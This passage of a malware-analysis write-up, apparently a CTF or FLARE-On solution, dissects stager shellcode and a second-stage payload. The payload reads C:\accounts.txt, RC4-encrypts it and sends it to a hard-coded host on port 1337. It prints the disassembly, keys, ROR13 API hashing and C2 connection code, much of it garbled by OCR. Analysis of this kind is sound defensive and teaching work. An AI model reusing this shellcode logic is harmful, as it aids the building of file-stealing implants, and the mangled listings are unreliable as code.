The only differences to the original source are the keys used for encoding the network traffic. Figure 18 shows that this sample uses the key "KXOR" for encoding the length of the payload (instead of the original "XORK") and the RC4 key "killervulture123".



| pus        | h   | 0        |                      |  |  |  |  |  |  |  |
|------------|-----|----------|----------------------|--|--|--|--|--|--|--|
| pus        | h   | 4        |                      |  |  |  |  |  |  |  |
| pus        | h   | esi      |                      |  |  |  |  |  |  |  |
| pus        | h   | edi      |                      |  |  |  |  |  |  |  |
| pus        | h   | 5FC8     | D902h                |  |  |  |  |  |  |  |
| cal        | 1   | ebp      |                      |  |  |  |  |  |  |  |
| mov        |     | esi,     | [esi]                |  |  |  |  |  |  |  |
| xor        |     | esi,     | 'ROXK'               |  |  |  |  |  |  |  |
| lea        |     | ecx,     | Tesi]                |  |  |  |  |  |  |  |
| pus        | h   | 40h      | ; '@'                |  |  |  |  |  |  |  |
| bus        | h   | 1000     | h                    |  |  |  |  |  |  |  |
| pus        | h   | ecx      |                      |  |  |  |  |  |  |  |
| bus        | h   | 0        |                      |  |  |  |  |  |  |  |
| pus        | h   | 0E55     | 3A458h               |  |  |  |  |  |  |  |
| cal        | 1   | ebp      |                      |  |  |  |  |  |  |  |
| lea        | -   | ebx.     | [eax+100h]           |  |  |  |  |  |  |  |
| nus        | h   | ehx,     | [can loon]           |  |  |  |  |  |  |  |
| nus        | h   | esi      |                      |  |  |  |  |  |  |  |
| pus        | h   | 63Y      |                      |  |  |  |  |  |  |  |
| pus        |     | Cax      |                      |  |  |  |  |  |  |  |
|            |     |          | · CODE XREE · seg000 |  |  |  |  |  |  |  |
| DUE        | h   | a        | , CODE AREL : SEGUOL |  |  |  |  |  |  |  |
| nus        | h   | eci      |                      |  |  |  |  |  |  |  |
| pus        | h   | ahv      |                      |  |  |  |  |  |  |  |
| pus        | h   | edi      |                      |  |  |  |  |  |  |  |
| pus        | h   | 5502     | edi<br>Escendesh     |  |  |  |  |  |  |  |
| pus<br>cal | 1   | ohn      | orcougu2n            |  |  |  |  |  |  |  |
| - dd       | 1   | eop      |                      |  |  |  |  |  |  |  |
| auu        |     | ebx, eax |                      |  |  |  |  |  |  |  |
| Sub        |     | es1,     | esi, eax             |  |  |  |  |  |  |  |
| Jnz        |     | snor     | short loc_250207     |  |  |  |  |  |  |  |
| pop        |     | ebx      |                      |  |  |  |  |  |  |  |
| pop        |     | ecx      |                      |  |  |  |  |  |  |  |
| pop        |     | ерр      |                      |  |  |  |  |  |  |  |
| pus        | n   | евр      |                      |  |  |  |  |  |  |  |
| pus        | h   | edi      |                      |  |  |  |  |  |  |  |
| mov        |     | edi,     | ebx                  |  |  |  |  |  |  |  |
| cal        | 1   | loc_     | 250235               |  |  |  |  |  |  |  |
|            |     |          |                      |  |  |  |  |  |  |  |
| db         | 6Bh | ; k      | ; killervulture123   |  |  |  |  |  |  |  |
| db         | 69h | ; i      |                      |  |  |  |  |  |  |  |
| db         | 6Ch | ; 1      |                      |  |  |  |  |  |  |  |
| db         | 6Ch | ; 1      |                      |  |  |  |  |  |  |  |
| db         | 65h | ; e      |                      |  |  |  |  |  |  |  |
| db         | 72h | ; r      |                      |  |  |  |  |  |  |  |
| db         | 76h | ; V      |                      |  |  |  |  |  |  |  |
| db         | 75h | ; u      |                      |  |  |  |  |  |  |  |
| db         | 6Ch | ; 1      |                      |  |  |  |  |  |  |  |
| db         | 74h | ; t      |                      |  |  |  |  |  |  |  |
| db         | 75h | ; u      |                      |  |  |  |  |  |  |  |
| db         | 72h | ; r      |                      |  |  |  |  |  |  |  |
| db         | 65h | ; e      |                      |  |  |  |  |  |  |  |
| db         | 31h | ; 1      |                      |  |  |  |  |  |  |  |
| db         | 32h | : 2      |                      |  |  |  |  |  |  |  |
|            |     | , –      |                      |  |  |  |  |  |  |  |

#### Figure 18: Decoding keys in the stager shellcode

Further inspecting the stager, we see that it connects to the hard-coded IP address 192.168.68.21 on port 4444 (see Figure 19), receives a 4-byte length, and then receives that number of bytes. The stager RC4 decrypts the received bytes with the aforementioned key and executes the result.



| push<br>push<br>mov | 1544A8C0h<br>5C110002h<br>esi, esp | ; | 192.168.68.21<br>0x115C = 4444 |
|---------------------|------------------------------------|---|--------------------------------|
|                     | 4.01                               | ; | CODE XREF: seg000:0            |
| push                | 10h                                |   |                                |
| pusn                | esi                                |   |                                |
| push                | edi                                |   |                                |
| push                | 6174A599h                          | 5 | ws2_32.dll!connect             |
| call                | ebp                                |   |                                |
| test                | eax, eax                           |   |                                |
| jz                  | short loc_2501D0                   | 5 |                                |

Figure 19: C2 connection code

#### SECOND-STAGE PAYLOAD ANALYSIS

In Wireshark we identify the connection to the C2 server by using the filter: tcp.port==4444. To extract the bytes sent from the C2 server we first right click one of the packets and select *Follow*  $\rightarrow$  *TCP Stream*, change the data type at the bottom to "Raw", and save the raw bytes to the file payload.bin. The first four bytes of this data is the XOR-encoded length that decodes to 0x4D7. RC4 decrypting the remaining 0x4D7 bytes results in a second-stage shellcode payload.

After disassembling the decrypted shellcode in IDA Pro using 32-bit mode, we see the shellcode uses runtime linking to dynamically resolve function pointers for Window APIs. Using a rebased address of 0x240000, we see the function at virtual address (VA) 0x2401F1 is responsible for resolving the Windows APIs and expects two DWORDs as arguments, a DLL and API name hash respectively. We also see that the function at VA 0x24038F uses these resolved Windows APIs.

The API resolving function iterates the process environment block's (PEB) loaded module list, capitalizes each DLL name, and uses an additive rotate-13 (ROR13) hashing algorithm to compute a DLL name hash. It compares the computed DLL name hash with the provided hash input. If a match is found, the function iterates the loaded DLL's export table and computes an API hash for each export name using the same additive ROR13 hashing algorithm, but without capitalization. If a match is found with the input API name hash, the function has successfully found the API function and returns a pointer to this function. Otherwise, it returns zero.

If we return to the start of the shellcode, we see references to global data located at VA 0x24046D, 0x240479, and 0x24048D. Since we know how the API resolving function works, we now know the global data's purpose. As Figure 20 shows, VA 0x24048D stores a list of DLL and API name hashes, VA 0x24046D and 0x240479 are used to store the resolved function pointers, and the two strings "C:\accounts.txt" and "intrepidmango" follow.



| seg000:0024046D<br>seg000:0024046D | g_dynamic_IAT_1  | dd         | 0            |                     |       | ; DATA XREF: :<br>; sub_240000+4 |
|------------------------------------|------------------|------------|--------------|---------------------|-------|----------------------------------|
| seg000:00240471<br>seg000:00240475 |                  | dd<br>dd   | 0<br>0       | Function Po         | inter | s (APIs)                         |
| seg000:00240479                    | g_dynamic_IAT_2  | dd<br>dd   | 0<br>0       |                     |       | ; DATA XREF: :                   |
| seg000:00240481                    |                  | dd         | 0            |                     |       |                                  |
| seg000:00240485<br>seg000:00240489 |                  | dd<br>dd   | 0<br>0       |                     |       |                                  |
| seg000:0024048D<br>seg000:00240491 | g_DLL_and_API_ha | ashe<br>dd | s do<br>7000 | 6E2BCA17h<br>017A5h |       | ; DATA XREF: :                   |
| seg000:00240495                    |                  | dd         | 73E2         | 2D87Eh              |       |                                  |
| seg000:00240499                    |                  | dd         | 32E          | LEFA6h              | DL    | L and                            |
| seg000:002404A1<br>seg000:002404A5 |                  | dd<br>dd   | 3BF(<br>60A/ | EDCBh<br>F9ECh      | API   | Hashes                           |
| seg000:002404A9                    |                  | dd<br>dd   | 0E93         | 7019A4h             |       |                                  |
| seg000:00240481                    |                  | dd         | 492          | 0B6Eh               |       |                                  |
| seg000:002404B5<br>seg000:002404B9 | aCAccountsTxt    | dd<br>db   | 0<br>'C:`    | accounts.tx         | t',0  | Strings                          |
| seg000:002404C9                    | aIntrepidmango   | db         | 'int         | trepidmango'        | ,0    | Strings                          |

#### Figure 20: Global data

To resolve the function hashes, we have multiple tools at our disposal:

- We can use the IDA Pro shellcode\_hashes\_search\_plugin.py Python script available at <u>https://github.com/fireeye/flare-ida</u>
- We can use an emulation tool such as scdbg (<u>https://github.com/dzzie/SCDBG</u>)
- We can resolve the APIs dynamically in a debugger

Using the last technique, we launch and debug the shellcode. Our debugging session has positioned the shellcode at VA 0x240100 and hence our previous virtual addresses seen statically in IDA Pro will be off by 0x100 bytes. Figure 21 shows the global data after running to the breakpoint set at VA 0x24013F.

| 🚛 Dump : | 1   | 🛄 Dump 2 |      | 0_0   | Dump 3   | 🔔 D   |
|----------|-----|----------|------|-------|----------|-------|
| Address  | Va  | lue      | Comm | ients |          |       |
| 0024056D | 750 | C55396   | kenn | ie132 | .Create  | FileA |
| 00240571 | 750 | C579E0   | kenn | ie132 | .ExitPr  | ocess |
| 00240575 | 750 | C53EA3   | ″j∖f | "h" F | ReadFile |       |
| 00240579 | 76: | 133AB2   | WS2_ | 32.W  | /SAStart | up    |
| 0024057D | 76: | 136BDD   | WS2_ | 32.0  | onnect   |       |
| 00240581 | 76: | 136F01   | WS2_ | 32.s  | end      |       |
| 00240585 | 76: | 13449D   | WS2_ | 32.s  | hutdown  |       |
| 00240589 | 76: | 133EB8   | WS2_ | 32.s  | ocket    |       |

#### Figure 21: Resolved API function pointers

To better understand the code in IDA Pro at VA 0x24038F that uses these resolved API function pointers, we define two structures with the corresponding API names as seen in Figure 22.



| 00000000<br>00000004<br>00000008<br>0000000C<br>0000000C<br>0000000C<br>00000000 | <pre>myAPIs_1 CreateFileA ExitProcess ReadFile myAPIs_1 ;</pre> | struc ;<br>dd ?<br>dd ?<br>dd ?<br>ends | (sizeof=0xC,  | mappedto_2)<br>;<br>; |
|----------------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------------------------|---------------|-----------------------|
| 00000000                                                                         | myAPIs_2                                                        | <pre>struc ;</pre>                      | (sizeof=0x14, | mappedto_3)           |
| 00000000                                                                         | WSAStartup                                                      | dd ?                                    |               | ;                     |
| 00000004                                                                         | connect                                                         | dd ?                                    |               | ;                     |
| 80000008                                                                         | send                                                            | dd ?                                    |               | ;                     |
| 0000000C                                                                         | shutdown                                                        | dd ?                                    |               | ;                     |
| 00000010                                                                         | socket                                                          | dd ?                                    |               | ;                     |
| 00000014                                                                         | myAPIs 2                                                        | ends                                    |               |                       |

Figure 22: API name structures

Applying these structures and fixing pointers to global data gives us an understanding of the overall code flow for the function at VA 0x24038F as seen in Table 1 and Figure 23 below.

| Virtual Address | Description                                                           |
|-----------------|-----------------------------------------------------------------------|
| 0x2403C4        | Open the file C:\accounts.txt                                         |
| 0x2403E4        | Read the file data                                                    |
| 0x240403        | Set the RC4 key using the string intrepidmango                        |
| 0x20401A        | RC4 encrypt the file data                                             |
| 0x24043C        | Connect to the hard-coded IP address 192.168.68.21 over TCP port 1337 |
| 0x240459        | Send the encrypted file data                                          |
| 0x240465        | Shutdown the socket                                                   |

Table 1: Code flow for VA 0x24038F



| 302000.0024030F                                                                                                    | push                                                                                                    | ebx                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| seg000:00240390                                                                                                    | push                                                                                                    | esi                                                                                                    |                                                                                                    |
| seg000:00240391                                                                                                    | nush                                                                                                    | edi                                                                                                    |                                                                                                    |
| seg000:00240392                                                                                                    | nush                                                                                                    | ehn                                                                                                    |                                                                                                    |
| 50000100240302                                                                                                    | mov                                                                                                    | obp                                                                                                    | 050                                                                                                    |
| seg000.00240393                                                                                                    | 1                                                                                                    | eop,                                                                                                    | esp<br>Foor 20061                                                                                                    |
| seg000:00240395                                                                                                    | Iea                                                                                                    | esp,                                                                                                    | [esp-baon]                                                                                                    |
| seg000:0024039C                                                                                                    | call                                                                                                    | \$+5                                                                                                    |                                                                                                    |
| seg000:002403A1                                                                                                    | рор                                                                                                    | esi                                                                                                    |                                                                                                    |
| seg000:002403A2                                                                                                    | lea                                                                                                    | esi,                                                                                                    | <pre>[esi-3A1h] ; calculate base address 0x240000</pre>                                                                                                    |
| seg000:002403A8                                                                                                    | lea                                                                                                    | eax,                                                                                                    | <pre>rva szCAccountsTxt[esi] ; "C:\\accounts.txt"</pre>                                                                                                    |
| seg000:002403AE                                                                                                    | push                                                                                                    | 0                                                                                                    |                                                                                                    |
| seg000:00240380                                                                                                    | nush                                                                                                    | 0                                                                                                    |                                                                                                    |
| seg000.00240382                                                                                                    | nush                                                                                                    | CREAT                                                                                                    | E NEW OF CREATE ALWAYS                                                                                                    |
| seg000.00240302                                                                                                    | push                                                                                                    | 0                                                                                                    | C_NEW OF CREATE_REWARD                                                                                                    |
| Seg000:00240564                                                                                                    | pusn                                                                                                    | 0                                                                                                    | CUARE READ                                                                                                    |
| seg000:00240386                                                                                                    | pusn                                                                                                    | FILE                                                                                                    | SHAKE_KEAD                                                                                                    |
| seg000:00240388                                                                                                    | push                                                                                                    | GENER                                                                                                    | Open C:\accounte txt                                                                                                    |
| seg000:002403BD                                                                                                    | push                                                                                                    | eax                                                                                                    | Open C. accounts.txt                                                                                                    |
| seg000:002403BE                                                                                                    | lea                                                                                                    | eax,                                                                                                    | rva g dynamic IAT 1[esi]                                                                                                    |
| seg000:002403C4                                                                                                    | call                                                                                                    | [eax+                                                                                                    | myAPIs 1.CreateFileA]                                                                                                    |
| seg000:002403C6                                                                                                    | mov                                                                                                    | edx,                                                                                                    | eax                                                                                                    |
| seg000:002403C8                                                                                                    | lea                                                                                                    | ecx.                                                                                                    | [ebp+file contents]                                                                                                    |
| Seg000.00240305                                                                                                    | lea                                                                                                    | eav,                                                                                                    | [ebn+num bytes read]                                                                                                    |
| 50000.002403CE                                                                                                    | nuch                                                                                                    | a,                                                                                                    | [coprimal_byccs_read]                                                                                                    |
| Segood:002403D4                                                                                                    | pusn                                                                                                    | ø                                                                                                    | a success of the second                                                                                                    |
| seg000:002403D6                                                                                                    | pusn                                                                                                    | eax                                                                                                    | ; number of bytes read                                                                                                    |
| seg000:002403D7                                                                                                    | push                                                                                                    | 100h                                                                                                    |                                                                                                    |
| seg000:002403DC                                                                                                    | push                                                                                                    | ecx                                                                                                    | ; buffer                                                                                                    |
| seg000:002403DD                                                                                                    | push                                                                                                    | edx                                                                                                    | ; file handle                                                                                                    |
| seg000:002403DE                                                                                                    | lea                                                                                                    | eax.                                                                                                    | rva g dvnamic IAT 1[esi]                                                                                                    |
| seg000:002403F4                                                                                                    | call                                                                                                    | [eax+                                                                                                    | mvAPIs 1.ReadFile] Bead file data                                                                                                    |
| Seg000:002403E7                                                                                                    | lea                                                                                                    | eav                                                                                                    | rva szIntrenidmango[esi] : "intrenidmango"                                                                                                    |
| 50000.00240307                                                                                                    | los                                                                                                    | ody.                                                                                                    | [eax]                                                                                                    |
| seg000:002403ED                                                                                                    | lea                                                                                                    | eax,                                                                                                    | [eax]                                                                                                    |
| seg000:002403EF                                                                                                    | lea                                                                                                    | ebx,                                                                                                    | [ebp+rc4_state]                                                                                                    |
| seg000:002403F5                                                                                                    | mov                                                                                                    | edi,                                                                                                    | edx                                                                                                    |
| seg000:002403F7                                                                                                    | xor                                                                                                    | al, a                                                                                                    | 1                                                                                                    |
| seg000:002403F9                                                                                                    | vor                                                                                                    | 0.014                                                                                                    | ecv                                                                                                    |
|                                                                                                    | 201                                                                                                    | ecx,                                                                                                    | CCA                                                                                                    |
| seg000:002403FB                                                                                                    | dec                                                                                                    | ecx,                                                                                                    |                                                                                                    |
| seg000:002403FB                                                                                                    | dec<br>repne s                                                                                                    | ecx,<br>ecx                                                                                                    |                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FE                                                                                                    | dec<br>repne s                                                                                                    | ecx,<br>ecx<br>casb                                                                                                    |                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FE                                                                                                    | dec<br>repne s<br>not                                                                                                    | ecx,<br>ecx<br>casb<br>ecx                                                                                                    |                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FE<br>seg000:00240409<br>seg000:00240400                                                                                                    | dec<br>repne s<br>not<br>dec                                                                                                    | ecx<br>ecx<br>casb<br>ecx<br>ecx                                                                                                    | Set RC4 key                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FE<br>seg000:00240400<br>seg000:00240401                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,                                                                                                    | ebx Set RC4 key                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:002403FE<br>seg000:00240400<br>seg000:00240401<br>seg000:00240403                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR                                                                                                    | ebx Set RC4 key                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:002403FE<br>seg000:00240401<br>seg000:00240403<br>seg000:00240403                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240404<br>seg000:00240408<br>seg000:00240408                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,                                                                                                    | ebx Set RC4 key<br>[c4Key<br>[ebp+rc4_state]<br>[ebp+file_contents] DC for each file to be                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240400<br>seg000:00240401<br>seg000:00240401<br>seg000:00240404<br>seg000:002404408<br>seg000:002404414                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>mov                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,<br>ecx,                                                                                                    | ebx Set RC4 key<br>C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:0024040F<br>seg000:00240400<br>seg000:00240401<br>seg000:00240408<br>seg000:00240408<br>seg000:00240404<br>seg000:0024041A                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,<br>ecx,<br>zRC4F                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240409<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240408<br>seg000:00240414<br>seg000:00240414                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>mov<br>call<br>lea                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,<br>ecx,<br>zRC4E                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_199]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240408<br>seg000:00240414<br>seg000:0024041A                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,<br>ecx,<br>zRC4E<br>eax,                                                                                                    | ebx Set RC4 key<br>[c4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>incrypt<br>[ebp+var_190]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:0024040F<br>seg000:00240400<br>seg000:00240401<br>seg000:00240403<br>seg000:00240408<br>seg000:00240404<br>seg000:0024041A<br>seg000:0024041F<br>seg000:0024041F                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>mov<br>call<br>lea<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,                                                                                                    | ebx Set RC4 key<br>C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:0024040F<br>seg000:00240401<br>seg000:00240401<br>seg000:00240403<br>seg000:00240408<br>seg000:00240414<br>seg000:00240414<br>seg000:00240415<br>seg000:00240415<br>seg000:00240415                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>push<br>push                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax<br>202h                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>incrypt<br>[ebp+var_190]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:00240403FC<br>seg000:00240400<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240408<br>seg000:00240404<br>seg000:00240414<br>seg000:00240415<br>seg000:00240425<br>seg000:00240425                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>push<br>push<br>lea<br>push<br>lea                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax<br>202h<br>eax,                                                                                                    | ebx Set RC4 key<br>[c4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:00240407<br>seg000:00240400<br>seg000:00240400<br>seg000:00240408<br>seg000:00240408<br>seg000:00240414<br>seg000:0024041F<br>seg000:0024041F<br>seg000:00240428<br>seg000:00240428<br>seg000:00240428                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx,<br>eax,<br>edx,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,<br>ea                                                                                                    | ebx Set RC4 key<br>[c4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>incrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]                                                                                                    |
| seg000:002403FB<br>seg000:002403FC<br>seg000:002403FC<br>seg000:00240407<br>seg000:00240400<br>seg000:00240403<br>seg000:00240403<br>seg000:00240404<br>seg000:0024041A<br>seg000:0024041F<br>seg000:0024041S<br>seg000:00240425<br>seg000:00240425<br>seg000:00240433                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>push<br>push<br>push<br>lea<br>call<br>mov                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>edx,<br>ecx,<br>eax,<br>ecx,<br>zRC4E<br>eax,<br>eax,<br>eax,<br>eax,<br>eax,                                                                                                    | ebx Set RC4 key<br>[c4Key<br>[ebp+rc4_state]<br>[ebp+tile_contents]<br>[ebp+tum_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040F<br>seg00:00240400<br>seg00:00240401<br>seg000:00240403<br>seg000:00240408<br>seg000:00240408<br>seg000:00240414<br>seg000:00240415<br>seg000:00240415<br>seg000:00240415<br>seg000:00240415<br>seg000:00240415<br>seg000:00240413<br>seg000:00240433<br>seg000:00240433                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>push<br>lea<br>call<br>hea<br>call<br>mov<br>mov<br>mov                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>ecx,<br>ecx,<br>eax<br>202h<br>eax,<br>[eax,<br>[eax+<br>eax,<br>dx, 5                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C00A84415h ; 192.168.68.21<br>39h ; 1337                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:0024040FC<br>seg00:00240409<br>seg00:00240400<br>seg00:00240400<br>seg00:00240408<br>seg00:00240408<br>seg00:00240414<br>seg00:00240414<br>seg00:00240414<br>seg00:00240425<br>seg00:00240425<br>seg00:00240425<br>seg00:00240425<br>seg00:00240428<br>seg00:00240431<br>seg000:00240433<br>seg000:00240438                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>lea<br>push<br>lea<br>call<br>mov<br>call<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>eax,<br>zSetR<br>eax,<br>edx,<br>ecx,<br>eax<br>202h<br>eax,<br>[eax+<br>eax,<br>zConh                                                                                                    | ebx Set RC4 key<br>[ebp+rc4_state]<br>[ebp+rc4_state]<br>[ebp+rum bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg00:0024040F<br>seg00:00240400<br>seg00:00240401<br>seg00:00240403<br>seg00:00240405<br>seg00:00240404<br>seg00:0024041F<br>seg00:0024041F<br>seg00:0024041F<br>seg00:0024041S<br>seg00:00240431<br>seg00:00240433<br>seg00:00240433<br>seg00:00240433<br>seg00:00240434                                                                                                    | dec<br>repne s<br>not<br>dec<br>mov<br>call<br>lea<br>mov<br>call<br>lea<br>push<br>push<br>lea<br>call<br>mov<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>eax,<br>ecx,<br>edx,<br>edx,<br>ecx,<br>zRC4E<br>eax,<br>eax<br>202h<br>eax,<br>[eax+<br>eax,<br>dx, 5<br>zConn<br>eby                                                                                                    | ebx Set RC4 key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>incrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h ; 1337<br>ectToC2 Connect to C2<br>eax                                                                                                    |
| seg00:002403FB<br>seg00:002403FC<br>seg00:002403FC<br>seg000:0024040F<br>seg000:00240400<br>seg000:00240400<br>seg000:00240403<br>seg000:00240408<br>seg000:00240404<br>seg000:00240414<br>seg000:00240415<br>seg000:00240415<br>seg000:00240425<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433<br>seg000:00240433                                                                                                    | dec<br>repne s<br>not<br>dec<br>call<br>lea<br>lea<br>mov<br>call<br>lea<br>push<br>lea<br>call<br>lea<br>call<br>mov<br>mov<br>call<br>mov<br>call                                                                                                    | ecx,<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx<br>ecx,<br>ecx,<br>e                                                                                                    | ebx Set RC4 key<br>(C4Key<br>[ebp+rc4_state]<br>[ebp+file_contents]<br>[ebp+num_bytes_read]RC4 encrypt file data<br>ncrypt<br>[ebp+var_190]<br>rva g_dynamic_IAT_2[esi]<br>myAPIs_2.WSAStartup]<br>0C0A84415h ; 192.168.68.21<br>39h : 1337<br>ectToC2 Connect to C2<br>eax<br>[ebp+file_contents]                                                                                                    |
